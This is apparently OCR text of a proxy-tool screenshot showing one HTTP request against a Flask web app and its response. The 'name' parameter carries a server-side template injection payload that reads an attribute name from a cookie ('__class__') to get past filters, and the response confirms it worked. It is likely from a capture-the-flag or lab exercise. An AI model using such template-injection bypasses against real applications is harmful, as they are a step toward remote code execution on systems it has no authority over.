 Request
Raw Params Headers Hex
1 GET /user?name={{request|attr(request.cookies.get('aa'))}} HTTP/1.1
2 Host: :19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: td_cookie=1859429525;aa=__class__
12 Connection: close
Response
Raw Headers Hex HTML Render
http://9:19009/user?name=<class 'flask.wrappers.Request'>